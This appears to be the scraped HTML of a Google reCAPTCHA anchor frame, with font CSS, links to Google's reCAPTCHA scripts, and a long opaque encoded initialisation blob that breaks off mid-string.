  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-4on41wk50HDPGfVh43XMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-4on41wk50HDPGfVh43XMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-4on41wk50HDPGfVh43XMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w51fwqorwojChMKfBcOZM0pGH8KRwqNaFcOUw7XDl8Klw6FCJMO4w41sIGdiT8OuWX3CtsK9wpNrw4RUw6LDo8O3DsKwVEXDqcOawow8OsOZWTpVO8KpWgMBBldPfMKzdlzClBDCmQlEIUDCo1kwwqx3wq4Xw4rCv8KUwr/Cv8KqUcKwLmHDhUHDrBMXJ8KEXMKHZzEew5XDnzJWRMKow41pwow4wpFNwoMsw6fDicOLbsKxXcOGRXIXwqJmw5k5w4nDi2orJF/DqlFrBlJPw4x0Lh0lwrJgTwjDisKdHTgqCUI9w4bChRJ0fMK+w6UCw5rCqMO8KRh3w4HDrDltw7UcMkrClERGKsOPw6l5w7rCvMOGbsO+HRnDnW1wwpTCosKbY2F3w53ChlUZw5TCnGHDg8KOwo4oJ8KRwq57UcOyIh/DvS1Awr5kw6UbworCtirDnMK/[base64]/Cv8ONw6Yxw6zCvMOYKi3Diitcw7JhRcKFHUTDtS0oeXrDi8KkVlJAwqlPw5VjwqcCwpt0TsKnIMOcw446wpo6BcKlYsOFwrkxw4XDp1pTwpJNwp3DvcKqw6DCnjNPw5DCqcOSM8KCw6vCgcOtw7Y0czctDMOtdsO/JjEdwpQWPcOQwrHDvy4eGQ3CusKMwrB1OMKAYlPDksKUDEhRwqJrw4jDrErClllrGArCh8KEAcKawpU3ehRwKCo+b8Knw7dLNsOlCcKZSwJuw67Dm8KKwpIYFGnCsA/Cr8KMJiFxSMKKCRXCjnvCrWlSTyE5w4PCqcK5wpnCpn3DpMOlwqs4PcKxw53ClFjClMKxRcKZw48SCMKDwr/Dm1DDphLCpMKiwq7CjzvDlsKuTcOqw4PCl2ERMsKqwpVubMOcUAB6XcK4w74BwqJKw4XDhWUKwqnDpmhLTXk7IsKSADYQNGDDo1Jpew9cAzkOah3DmyzDvwDCgi7CusKFJQbDhhPDrW1Pw4TDjxkCwpELw5zDnn/DvU9rX03CuGAswrDDmmrDsMOYa27DrkBYwrhDDVnCkMKWw7BNw5XCgjIwCjsXwpk9WcO5AXPCkMOow6I5VcKeBMK3w5gQwqpYwp5Qw7bCiMK9QCfCqzjCl8O+fsKnw5sPw6bCr8OLw6vDkjPCm0LDijIaKcKywpIrwp4fw7V2YMONY8OMwo/DgcOUdg/CmWTCjcK+w4vCgEPCgsKFwqpawq11wo8TwqllW8OkdyLCoMOiY2J5CMKHw4RwW1MGw5EgwpTDp0VSdcORwqkTw7t+c8OQbcK/wqXDqsOrTVfCgQ7Cp0XDlcO8JcKBwqQeVDfCtDLCv8O9wqDChMK3w7vCvi3CpsOnwrjDjcOwwrbCrsO8McKhRmIdKQXCqcOVw63Doh9TaSpwM8OuACIcwp/[base64]/[base64]/CiXMhwooxw6/CmGXCrXhJw6LCmj86LhtcC20zb8KNwpJRw58pTsKpw7E8w5EbZynCg8O7w6lLw6onC8Olw47CgzoHwoPCpXXDhH8MI3Umwr0rTsKrX8Kgw5NfwqwbC8Kiwq/CjifCj27CosOrw63DoMOhcA7CkDXCrSgvwohZw59SFDMlwrfCu8KiJnNTf8Okw6gtbH0/[base64]/WMOmw6/ClXYSwrjDuTfDgcKIYWDCqm8oMsOVccOAwqTChyUgd8KGE8O3wqJtccO4ez4jcTPCoT4lwqDDs8KuwrtqwqwPGnFFPhPCs2LDmMKhw4sIVk5dwp7DmD/DhHZ7QxArfcOVwpNiMD1fLsO7w4TDk8O0RMKgw5JaEGkWJ8OLw5cTGsKhw4rDhsO6FsOPBQpGwoTDo1nDr8OvDQjCosOjVkcSw4jDvFfDmGrCs1YGwptAwqAKw4N0wpLCnCjChCrDgQhXw5Muw4Yhw6vDuMK5woXCscObT3bDjcO+YzYpw5N7wrNNwrd7w50gNXV2w6/DgsOjw7LCu8KnwrVbenBKwoZzbXHCjcKlwp/Ck8Kew78iw683XHNaNXRDR28Kw4ZKwozDmsK5wpjCqSXDmMKUw5nDmF1Jw5Zww4dcw7jDugTDvcKmw4rCvMOew6LCnCURXMKlSsK5wo5PdcKXwpnDlMORFsOCScK7worCsGArw5N6w6LDhcKjLcOsUkXCv8OVwo1hwqjDmsOyw73CpHhew5nDmsO/w4ADwqbCml5GwqVcIcKUwojDo8KVBRzDk8Kqwq9IR8OJV8OWwrXDpTfDoAgwwq/DkFhcw5FdF8Kawo8YDsK6LMOCXlJMw6c1esOdYsO0F8KpfMOES8KFZlBvwolnw4fCpsOawrvDnsOKQcKbEsKRUsKiwpPDvy8KP8O6OsKNNcKpw5YZw63Di3bChDJ/wqxzaGjDrllIf0fCrsKFw4pdwo8EPMO6a8K2w5XCocKTMBzCqMOyesOTABEfBMOlQg5fIcOWw4YOw7fDhDnCnT/DnBwpHWAWd8KlwpbDscKmTHHDp8KgFcOBEcOXwo7DsjoKVwpwwpLDg8Ofwqlkw4jDi1PClSrClV4QwozCj2DDlTTCgEkYw6VEPlF8woLDmBPCicO1w5rCngTDiMOMAsOOG8K5w5EoIXsdw4Uwwq8aZT7DvDPCo0/Dk3XCngLCosK5AMODw5Q0wr7Di0bDrcKawptwwpLDhsO9U3RqEcOvCcKswqEswq8Xw5YYNhXDjBnDs8OpXgTCp8KkYEhDw6RsasKEw70pw5BVW0QKwpjCgxHDvA3Co8OYHsO8EGfDhWh5VMKawr3DusOGwoTCvR1iCgHDi27Cv8Kiw7fDsSfCix/[base64]/DnsK9wpfDkC7CtsKfwprDlS9fKAkhF0rCo2/Du8OFw59IwpUYScK9w5DCmMO6w40mwqZEw7ofw7EmwphCVsOOBsO/VcKOXMKdw5s+K8OLUsONwpLDjC7CmcKNA2zCjMOtw5lhwoM6cVBedQ7DmiFnw5PCpMOqXXItw43CsBDDrAo/[base64]/ClGbDgCZRwpnDtsKKw6kDwoh/[base64]/FsOAWAlyaQJtDwvDv3oPwp53w4DDgENvbsKtw5nCp8OIG8K0w5lEBEoBDsOhwp/CuCnDlDXCrMOGa1FTwopJwpo5VcOiKSjCqsO3wq3ClCPCmhlfw6vDiG/DswjCpzxewrfDusOGwqYBw7QOVMKlBX7CksKqH8KywpjDqStDwpnDhsK3Ui4mBcKyPGI5E8OhRzfChMKKw4fDtk12GSwdw5rCuMOPw6V+wpPDvwnCnHNDwq/CuScVw6sTamZ2M0nCjsOsw7TDtMKAwqEBGADDtDxIwpBHNsKnVcKdwqnCljsrcwvClHzDl04Uw6cWw5LDtidzeWRDFsK3w5VYwpFBwq0Tw5/Coz/CrVfDn8K/wonDjToXRsKTwqnDkTc/QsOhw53CqsK5w4nDon/Cq11KCsOiCsKqZMK9w5jDk8KyOQR0w6bCj8OidlYyNsKHIBLCo35Uwo9cQA1Rd8OzS2fDpmvCqsOFIsOwdA7CrHwgesK8Z8KIw6/[base64]/[base64]/CqRdaw5I/[base64]/w5oNPUjCtRlcw4EkBVnDnsK9wq7DucOCwr/DoAMHw4XCpcOTGsOsw7xEw7YXHcKnw7BfFcKqw5PDo2PDjsKNw4HCrFQvNcKfwpxIIDXDncKLC0LDgsOVEWFtVwrDt1fCvmgyw7lBWcKKTMOnw5fCscKpJVfCqsKawq/DuMKDwoR4w5FzMcKMwq7ChsOAw6PDukjDpMKYfjQof1XDo8K+wpkcWmclw6PDtRhwecKLwrAjesO6H0LCvz/[base64]/SwDDn8OAw4rCu8KpeFJoWMO0HcKPwrMHwphbVGXDtcOww6QGwrjCrUvDjF3DssKUF8KYWzgsKMOSwqIqwrbDuB7DvsOoYsO/Yw/[base64]/[base64]/woB+IcKVah7DgALDkhUgLxwwYsKhwpp+fsKQwqBJwrFww4LCqFUqwq1RQy7DlMOuaMOWBQDDoxpuCFDDrkzChsO4D8KNMCE6bnXDpsOuwrzDrj7CqgExwrzCpATCr8Kdw47Dk8OlF8OQw6TDhsKlQCIrOsKvw77CoF42w5/DulrDocKRElrDg39me0Yww6HCm1TCtsK5wrLDiEp0wogrw7dqwqcwUGPDgAXDr8KWw4/DqcKFQsKnTkhIew7DqMK4MzjCuF0iwoXCjkwRwosVNwdgdCkPwqfDv8KufA0Mw4zDkVhmw4hcwpXDkcOGI3LCiMKbwrXCtkXDkzVYw7nCksK6LMKhwovCicOYw74GwoB2A8OxFsKmE8OtwprCg8KPw7HDnQzChwHDt8KkbMK3wq3CscOaf8K/[base64]/[base64]/CuUnDlCXDkHnCpTMIwrDDiVx3RRU6YMK5Zgo/anvCicKcSSE4Q8OPDMK5wrYDw69Xc8KEeFQ3wqnCtsKKKhDDrMOLHsKOw7dPwpMYZj11wqPCmDTDjBNMw6Z9wrRgCsO9wop5TgvDhsKcJnA6w4HCssKjw7HDlMKqwojDhE3DgjjCvk7Co0TDtcKsRkzCl2g+LMOuw59Sw5TCoV7Ds8OYJGPCv2PDo8OpRsORKcKawo/Cv1sgw6kWw4oFBcO1wo8IwoPDs13Cm8KQDTzDqwwgRMO4KlbDugYFHh5nRsK4wrHCvMO8w7x+KnvDgsKoSRwQw7IdMX/[base64]/Ck8OgwrgGw6PCtMKXO8KUwqITUMKrSVfDnHXCiV7CplpYw6Q+d1Z+OQXDmCwkGsO3woJdw7DCv8Oaw7HCu0gcMcO7W8O+f15dFsOgw4wFw7HCoQhmw60owqsYwojCuCF8Dy5bK8KmwrTDrAfCm8Kawp/Cgy3Dt3rDoVwWwpPDpWN+wpfDpGYcd8OiRFV1PMOoU8KsCH/DucKXD8KTwp/DucKcJxtowoBUYTlSw6d9w4LCrsORw4HDrg3DosOww416UcOAY0fCmcOFUnN8wrTCt1/Cu8OzA8KhRUdQJTnDnsOpw6fDmnTCnwHDkcOkwpQ2LcOIwp7CgWbCsTEwwoJdHMKlwqHCnMK1w5vCv8OCVA/[base64]/ZmROw7MxEz3Dg1lnwqHCq8K+w45ywo3CksOOwr/CjsKwKmvColXCkC3DvcKEw4NNTMKGZcO4wrB/C0/CjHHCqiEvwqZcRGXCk8KFw67DjTwVAxtvwqJJwppbw509Cm/DvETDs2RHwrFmw4ENw5VZw7jDuXfDgMKKwp3DosKNVCUlwpXDsirDs8KTwp/CsCfCvWF0V2psw6zDtw3DnxxWIMOcR8O0w7cWPMOSwozCnsKvJcKUCHwjPAwSF8KMd8KQw7JLJR/DrsOEwqd0VDkAwp1xVyjClTDCinUEw5rChsK1EHbCuCQ/AMOkNcO9woDDnA8zwpoWw4zCvhxqLMO6wpfCp8O3w4DDucKdwp91PcK8w5oTw7bDgR5bSVosCcKMwqTDm8OIwpnDgcO+NHclJ1ZcEMKswptQw5tfwqfDpMOmw5/Cqk1Vw5JAwrDDscOuw7jCpsKkIjMfwoYfFAMNwrbDuwBVwrF9wqnDpMKZwrZiBnEqSMOgw7xCwp4aa21VPMO0w6gMbXlhZArCrW7DlSAvw57ChVrDi8OhJ0BIfcKtwoPDsS/CvkAOUQXDg8OCwrMXw7l2IMKhwp/DuMOWwqnDqcOswrzCosOnBsO0wpfClQ/CicKlwp4PVcKGK0l0wojCr8OOw5TCgQrDuW1KwqfDl2IDw4Bow4/CscODLyTCsMOEw5ZUwrbCiUkaRxjCsk/DrMKhw5/DusK6MMKaw7RqFsOsw6DCkMKqSxXDlEjCkmZRwq3DsSfClsKCXRxvKU/Cj8O3WsKaUQjDmADChsOrwpMnwo7CgS/DlENdw67DpmfCkBDDrsOQSMKdwqTDjEEKDHbDh3U9EMOSbMOsdFoOIXvDvGs/TFzCgRcdw6ZYwqHCgsOYS8OPwrnCq8OcwqTCvFdWA8O4Wy3Ciy49wpzCp8KFd1snTcKbwrI5w711KAXDusOuYsK7TWjCmW7DhsKDw7EQPy8PcFM1w6F7wqdyw4PDiMKLw4XCtxTCvwcMZ8KBw4Q/ERbCusOLwodCNiBkwrAIUsKOcAjDqxcyw5/[base64]/[base64]/[base64]/DmDPDjAXDvFFfdD7Ck8KHw7HDlcO+fxXDnHzCuXvDii/ClcKqfcKCF8O/wqpzFsOGw6hbdcKVwoYwbMO1w65VYnhVK2PCusOZNhrCrAnDr3PCnCHDoVNJC8KrYQQ/[base64]/w692w5olQ8KcJMKrworDnEVIw6wfwpzDhwx6wq3DvcKEBC7DjMOwA8KFAj42H1vCjAlHwr7Cu8OMaMOZwqjCpMO5JCYuw75twrwQcMOVH8KAMykIC8OzTWUaw4IMKsOGw4bCiE40R8KLaMOrEsKcwrY8wrA+wq3DoMOYw5rCqAckaE/ClcKcw6spw58uNCvDvD/DocOxJC3DpMOIwonCnsOlw4DDjRhQWHU4wpZqw7bDk8KLwrMnLsOQwrbDrAlYwrrCtX7CqzPDqcKTwopywogiPmIpwrcxOMKXwrcEWlbCiz/CnXNVw69DwqhkC0LDhhzCv8KbwoJodcOSw6/CmsOgbQA/w5wkQAU4wpI+PsKUw6JWwqdnwr4HXsKCDMKIwph8Sj5XV3/[base64]/CnsK7dDs1w7RTbTPCgz0xwqF+KMKCwrY4EcOkXTnCjllkwqIqw4bDrk5RwrB7CMOGcFfClAXCkUlLKmJuwqZzwrTCkVNmwqobw756fRHCtsO2BMOzwrnCqGIUPR9AGTnDsMOww7fClMK/[base64]/w4Q7wp3ChygSw4zCvcKHDX3DrMKuw57CusO+wqXCuMKNwqdHwrV4wqjDjVxewofDhX9Zw5LDqsK/wqZJwp/Cl1oFwpvCm23CtMKxwpYtw6oMWsONLwZMwrrDpTzCjnTDgV/DkHbCi8KlK1V6woEYwofCpTPClsOswopSw49YBsKxw47DmcKQwovDvB4yworDgsObPjhHwqvCnC51UGpiw5fCt2o0F3TCtRbCm2HCrcK5wq/[base64]/CucOzwpsyQMOJwp9CSw4IwqokwqMEO8K/wovDqnLDnsK6w5LDjcOxFltrwoYcwr3CqsO3wqIuEcK5HF7Dn8Oqwr/CpMKdwpPChzzCgB3CusOdw6nDh8OOwpw0wo54O8ONwrscwox6acOywpIpVMK/w6tGYMKewoRsw4h0w47CtCLDnxbCoUHCpMOnO8K0w4RNwpTDncOkDMOeKjIPF8KVVwxPX8OPFMKpUsOVHcOdwrHDqULCnMKqw7LChCDDiDhcMBfDmTIYw5lxw64fwq3CqgXDgz/[base64]/DqTgLbRAxwoPCjcK/[base64]/Ct8O+wqnDh3LCi3fDlsOmwoVmwrHDjMKERsOgw5tgW8KHwqfCng0gWcK5w70Hw506wrPDk8KKwqBmK8KBUcKFwr/DjwPCuk/DimZQeiNmN1LCnsKeNMKwHWhsGk/DhgdxCz0zw4gVXWfDigQRfQbCiQlXwrRqw4BcAcOJbcO+w5zDvsKzZcKxw7YhOngGQcKzw6DDrMOKwohLw5Mhw7/[base64]/CpsKOw4/CssK6wrbDqSRqC8KYw4zCv8K/aG9Ew6vCtUJrw4nChXhKw4LCgcKHDj7Cnl/ChsKxfHRhw6bDrsOPw5otw4rCr8OywqFYw4zCvMKhLHt5ZyNQCMKvw6TDsXoxw7o8LFTDq8Kvf8O8FcOybgZowqnDjD5Fwr7CrS7Dt8O0w5URY8O9wox5fMKeScK3w4QXw6zDp8KnekbCosKvw7LDncOcwpnCs8KmaTpfw5gBSnnDksKXwqTCgMOPw5fCgcKywq/CuirDmGgRwrzDtsKMOghWXg3Dox17wr7CsMKUwo/DmVHCpcKNw6MywpPCkMKxwoNSeMO6w5vCvSzDqGvDkHxSLTTCqWtkLhEmwr1jdMOvRn8Afw/[base64]/Dt8OuYXozc8OHwokBw4gYw6AUfBJBWy8sUcKSLsOnw6jDlcKPwr/CsH/Dt8O7HcKjDcKdBsK2wojDocKuw7/[base64]/wqrCuGDDmEDDqcOYwpjCkD/DozLCnsONUcKaEMKYwqDCi8K+I8KNRsKOwobChTXCn1TDg3Q2w4rDj8OhEwwLwoLDqUNWw7Fiw7swwp58FlQywqkVwp1qUj0WbEnDnUjCm8ONaxtSwqUHSj/CsnZmWcKkH8OYw4XCpzPCpsKhwqzCnMOeRcOmXhjCvShkwq7DhU7DoMO/w7cUworDmcK+Mh/Crjk0wo3CsytmZgjDs8Okwptdw6fCnkdYZsKowrlwwq3CiMO/w67DuTtVw6zDtsKFw79XwoBTX8Osw4/Ds8O/D8KNNMKxwobCjcKmw7ZVw7DCk8KBw51QKsKua8ORDMOEw6jCo0jChsKVBCrDlQHCim1MwoTCmsO7HcKkwq48wposClgQwogiC8Kbw4gMOmsiwqYvwrjCkV3CkMKSSEcdw4PCsjdoO8O1woDDtMODwrHCg3/DtMK/[base64]/[base64]/DmHTDq3PCisOkQinCmELCjcO9wozDoWvDnMOuw7M+aXEBwoopw4VcwqzDn8KZWMKXIMKYPz/CnMKAbsOkZz1Mw5LDvsKfw6HDgsK/w43Do8KNw6R2wo3ChcOFUsOLJMOPwot/w7IPw5MtUXHCpcOCMsK/wolLwrh1w4JgFRYfw5hUw6UnOcKMIwZlwpTCrcKow4LDmsK1chvCvivDqn3ChHbClcKwEsOYGw7Dk8OLJcKAwqpyDwPDrmzDuRXCgRQaw6rCkCgaw7HCh8Kxwq9WwoopIFHDgMKIwoBmPn4ENcKMwq/[base64]/w5zCoEzCgmrDosOAw5/[base64]/CinrDoj0twrTDkcKCwqF7dzrCojXDpsOtwoMlw6vDhsOOwr3CiWjDvMOMwp7DkcKyw4FJCDbCk13Dnh4IMErDiEIEw7Nhw7vDgFPDikzDqMKpwpDDvxoBwrzChMKdwrgURcO1wrVuMUXDn1kFcMKSw6sTw4nCr8O7w7rCusOmOS7DtMKzwr/CoE/DpsKkMMK0w43CiMKcwrfCuhYXGcK+a1RawrldwpZcw5w6w5Jqw7PDglwsU8O/wqJew7NwD1Ejwr/Dp0zDo8KPw7TCmwXDisOvw4vDtMOSQVBgO1ZoaVBFHsKJw4rDlsKZw6FsIHgzGcKSwroJaBfDgmtYWmrDkQt3DXAAwobDmcKsIy9YwrNow5dfwqnDih/Dj8KyED7Dp8OPw6Ntwq44wqcvw4vClBBLEsK2S8KkwoV0w7s4JcObawwMEn7CsgDDksOUwqXDg0ZBw5zClFjDhcKGJk3CkcOmCMOFw5ddKVTCvl4lU0vDlMKnZsOLw4QNwpNWIQtdw5/[base64]/DjnRxBB/DpsObwrRtLsO4wr3DmWvDp8ObfE/ChGNUwo7CjMKTwqQhwrw6P8KEC2daU8KNwr5TScO2V8KtwoLCkMOBw4nDkClYNsK/Z8KPdDrCqTtXwpsPw5UgUMOrw6HDnwTCjXwpTMKjUMK7wqEVE0gAAiMzYsKUwpvDkXnDn8Krwo/[base64]/CtRxKQG/[base64]/DncONwpLCpcOVw49rw4F1XHzDgAfDvGPDswTChCLCo8OeK8KkasK1w5vDoCMbEVzCmcO6w6NAw6F/bD/CgBc+Jwhowpw9IxEYwok4w7HDnsKIwrhwYcOPwoNvEhJ7WgnDtMKeDcKSQ8OrdnhwwpQEdMKbalQewq1Nw5lCw4/DscO8w4AkSF3CucOTwpHCiV58CXIBdMKxbDrDtsKKwo8AZMOTXBwcGMKmD8Obwp88X2QrW8KLZS3DsFnCo8Ofwp3DisOiJcOdw4VSw5PDgsOIKiHCgsKATMOLZmFcd8O3JW/CjTxDw7/Cpy7CiXTDqTzChyDDuFRNwqXDpinDvMOBFwVINsKTwpBlw5IDw43Ckyk/w608JMO+UyjCscK9NMO0ZWzCmivDgyFaAXMvB8OBcMOqw64cw51FPcK4wpPCkE1cMErDs8KSwrd3GsKUMSPDvMO7wqLCtcK1w6xew4l3GGFfVgTCixrDoz3DhVnCksOyesOTcMOQMF/DucKVXwbDjFZXclLDrMOIHcOVwoFJHlYjDMOhcMKowo40WMOCw6bDigx0QzfCswILwqccwrPCi2vDqDQXw4tswoXCp3vCiMKhYcKowovCpA1Ewp/DnlF6b8KNfmIpw7NUw4kJw4FGwrZoacKxJcORTcODWsOiKcO9w5bDt1bCtV3CicKBwqLCvcKLaHzDtjsqwqzCr8Onwp/CiMKDCRtowodlwq/CpRoLA8Onw6jChRQJwrhDw6lwacO6wqXCqEwTQG1nCsKcZ8OMw7M/OsOUe3DCiMKsH8OJHcOnwrETasOEQ8Kuw5hvZBnChQnDpQR4w6dJdXPDp8KTV8KQwp43e8KSesOmK37ClcOySsKVw5fCg8KiEG1hwpdwwrPDm0dIwrTDvSZ1wrvChcK9H1FUPHkoU8OuVk/CiAJBfjhtPxTDryXCqcOLM3Jjw6JTAcOSZ8KpAsK0wrJTw6TDvGlROwjCkAtZFxFbw75zTxLCnMOnDGjCvGFnwoUoaQRew4/Cv8Ouw47CicOcw71pw5bDlChNwp/DjcOWw7DCicODZTVXPMOMST7Dm8K9ScOxLgXCswIXw7/CncO+w47ClMKLw78tXsOTLCPDisObw6MNw4nDtQnDksOvcMOaGcOvdsKgeBh6w7xJNcOHAknDtsO7ZxvCmn7CmBUpacKDwqsqwoEOwqN8w7g/[base64]/Dg0DCtXTCoF/Dpz94wo/DrsOVw5NxEcO8wrjDmsK/[base64]/DucO1wq8pw7xebm5QY8K/wpAhw7srw50vbsK3wooWwpEYKcOVHcO5wr4NwrDCrlXCnsKVw5HDocOnNRRvb8OIMi/CisK1wqF3wrrCisO1ScKxwo/DqcO+wr8NGcK/w5BzGjXDrSRbIcKTw7PCvsOgwooyAFrDqhbCisObBEDCnmxOYMOWEk3Dt8KAWsO9HMO3wrBxPMO9w6zCg8OewoLDpDZqBjLDgh0/[base64]/DoTRBL8KSwqBIIgbDpmfDt8KuwoHDjcOdw6hHwpLCn3tgHMOIw5xLwqFFw5ZPw6jDpcK7KMKMw5/Di8KsSCAUVQXDoWhxEMOdwoleZGMifEbCtmTDsMKQw7QrPcKGw7IZbsOjw7DDocKud8KTwpZMwqtzwpbCqWvCrAHCgMOxA8KaXcK0wpTDm2dFK1U1wpbCpMO8ZsORwqAsYsO6dx7CksK/w4vCrjXCucK0w6fDu8OPHsO0VycVS8OVGS8lwplKw4HDky9OwoJmw5QZZgfDt8Kow7JONsKMwpzCkgp9SMOBw4TDrn7Cry0lw5ktwpYWKsKvdHo/wqPDtcOVNVJPw60Aw5DDoS5kw4/CgREEUjfCrDw8e8K3w7zDuGJrBMOyLFM4OsOAMxkiwobCg8KzImHDmMKcwq3DoxEEwqzCucO2wqg3w5HDpsOBGcOXCi9SwrHCuyvDuExvwqTCvBB4w4vDpsKaawsfN8O3eBpFc2vDuMO+IsOYwr/Dp8KmUXkmw5x4GMKBC8OkJsOfWsOTKcKRw7/DlMOWNiTCrhEwwp/Cr8K8UcOaw7Nqw43Cv8OhBho1bsKSw5vDqMOEWyFtSMO3wqQkwo3CtyTCrMOcwoFlBcKhUMO2M8KPwpLCgsOqRGJew4wSw58BwobCq3HCnMKBM8K5w6XDmwEawq9iw5w3wpJHw6DDu3bDpkzCk159w5vCk8OpwqnDl2DCqsOYw53DjVfClDrClznDgsOZe2/DmBDDhsOdwpTCl8KQNcKlY8KDEMOCOcOcw6nCnMOKwqXCsl8/[base64]/DsCbCgToawqMKwpzCpwAWEcKRMsOWAsKhw6PDpQlyBU3DkcOYwqVsw5AfwrvCtcKSwqMbXXk4DMKAJ8OUwoF+wp1ww7AtF8Kfw7pKwqhewo9TwrjDpcOvBsK8WA1iwp/CmsKqRMOAGTzCkcOsw7nDiMK+wpcSesK8w4nChR7Dr8Oqw5rChcO+HMOYwqPCkcO1OcOywp7DkcOGWMOlwp99FcKbwrTCjsObesODE8OmBjHDsE0Rw5NSw67CqcKFKsKgw6rDuU9mwrvCp8KvwqRNYAXCjsO/W8KNwoLCgF/CoB8Hwrsiw7wAw5N4JjXCj10ow4HCssOLQMOFBCrCv8O/[base64]/CqcO1w6Uww53CkcKqScOKYcO6NAfDk3XCqsKjRBfCtcOjwqHDjsORNGMTL3oqw7ltwp1XwohjwoNWTmPCoW/DjhHCtU8OW8O4PCcNwo8EwrvDvS3CrMO6wohBVsKfbRvDghXCusODThbCoWDCqgcUfMOSfyB7bmrDusOjw4c8wok5e8OOw73CoTrDncOew79ywpTCkE7CpTIxV0/CkF0/[base64]/DrlNMFnNYFEg1RsOewpDDlhQKwonDqQtFwqJARMK3FsOpwqXCl8O5RRnDgMK9FVQ7wpbDkMOCWC0BwpxDeMOvwo/DmcOowqQRwohTwpzCn8K9AsK3PUQVIMOswpMKwq/ChMKhT8OKwqHDj0jDsMKWR8KiT8Kxwq9xw5vClj16w5TDo8Opw5TDiVTCr8OkacKRNm9MNhYUfQRaw4p2ZcKKG8Oxw5LCiMKaw7TCoQPDosKzSETDuV/CmcOJwp5xSzIUwr9Yw51Dw53DocOIw4DDq8KPXMOGEEgnw7ISw6dswpAPw7rDt8OVbDLCk8KMf1fDkTfDqifCgcORwqDCuMOGUcKxbMO9w4UrN8KQIMKdw4Z3fXnDiFLDnMO/w5XCnlgHP8Kmw4cAVXY8Xjcrw5zDqE/CpGF3AATDqUbCicOww4rDm8OQw4fCsH80wp7DiV7DisOQw57DvFhUw7RZKsOZw4nClUw5wp/[base64]/ClcO7PMOrw6ZjSQLDgcOzfcOBwoVIwo0cw7bDl8K3w5pOw4rCusKFw4VtwpTDv8KxwpXDl8Klw6lacW3DlMO6WcOwwrLDrgdjwpLDnAtnw7hbwoAFNMK7wrEWw4gvw5nCqDx7wpDCocOFYlvCgjcJbGJOw6MMPsKmQVcSw4d4wr/DisOCJ8KGH8OeZwHDlsKvZi/[base64]/EMO5ME3Dg8KEwqYtwqbCj8OASh3DmcOsw4IKw5pyw5zCtQERTcKAPiRvQ2bCnsKKKwF+wpnDj8KBGMOdw5nCqTI0DcKuUcKkw4HCl3wue2/DjRBsZ8KAN8KYw6BPC1rCkcOGNCRhQygtXSBnM8OuMU/DtB3Dlh4OwrbDjU5Zw6VHwo/CoW3DjAtyEjbDssKvHz7DgFMcw4/DtTDCicKZcsKhKQhTwq/DhgjClldHwrXCi8OSLsOBKMOCwo/Dh8OZIk1PGGbCr8O1PwzDr8OGBMK8SMKyZyXCvxpVwozDkAfCs0vDuDYywr/DjcKWwrrCnk5KYsORw7M9DzgZwol5w5gxDcOCwqIswoEiPmxzwrpZZsOaw7rDhMOHw44KBMOLwrHDosO8wqhnMxfCqMKDbcKiai3DryMewo/DlxnCphR+wpzCkMKEJsOfHT/CqcKlwpQQAsO4w7XDlwwswrE8E8OoT8Onw5DDv8OEOsKiwrdHLMOjC8OEH0JjwovDryXDlD7DlhfCgWbCqgo6fnYuVkx5worDrsOPw6N5V8OjPMKxw7TCgnrCt8KNw7B2McOhI1dTw4x+w504bcOhLwA/w7QOTsK9UMOJWQfCmmxlVcOhHkPDuCxMf8OuN8OywpBiPMOGfsOEdMOZw4k7czQwYWbCmVLCpWjCk2VlUG7DhcKVw6rDn8OAGEjCowTCmcKDwq/[base64]/DhcOZwqrClBbDq8OPwpB+w6rCigguworDoxM3QsOmTkLCrx7CjjjDtCPDkcKKwqwgT8KFT8OiV8KJO8Ofwo/CiMKGwo9hw6h1wp1EclrCmzHDpsKMPsOHw7k7wqPCumHDr8OIRkEIPcOQasOseF/CjMOSaAonasKmwphYChbDmnFnw5o/[base64]/[base64]/CiMO1ElsDCMObfHkwwoYrKXXCg8KKwpMEZcOnw4Y9wonDpcKsw4Mrw5PCtjvCh8ObwpAww4DDusKtwo9PwrsiA8KIFcKFSSVNwqfDl8Obw5bDlU/Dkjonwr/DrEcfacOSOnZow7NawrMKCA7DuzBqwrV3wpXCscK+wrTCsWZuDcKSw7DCqcKDE8O5BcO3w6omwpnCosOKOsOUXsOydsK6SjrCkgd1wqXDnsKGw4LCmzHCi8Odw4lXIErDt21Vw6lTTHnCoXvDvMO0Y04ubMKIOcKdwpbDp0FMw4/CnDLCoi7DrcOywrgBUnHCpMKyMjBwwq06wqcSw4rCuMKYcipOwr7CrMKQw5AZU17DhsO0wpTCuXB0w4fDrcOgPhdrX8K4HsO/w5zCiSvDpcOTwoLCscKHG8OxGMK8DsOQwpjCokvDpHRFwpTCqnRBLSprwq0nbms8wqnCjUPDtMKoFMKBccOiY8KQwofCuMKIX8OcwoLCj8ODYMOPw5DDkMKOIDvDrSjDrWPCljhTXjA3wrPDhzzCvMOzw4DCsMOGwqB7acK0wrZlMTVRwrFXw6tTwrjDgn8Qwo/CsEsWN8OBwrzClMOBRwPCgsOTLsOkPsO+LQscMV3CjsKFCsOfwqZ5wrzDiggPwqQQw5TCk8KHaF5Jdzc8wpbDmz7ClF3CnUTDhMOqPcK6w6fDrjbDssKjRhLDpxlww5BmSMKjwrbDusKZBsOdwrzCrsKVXF7ChHrDjRjCnE/Dhj8Cw6ZZb8OaTsKnw4QMf8K3wq3ChsKhw7YTIm/DosO/NkFHNMKTVcK+XjnDgzTCkc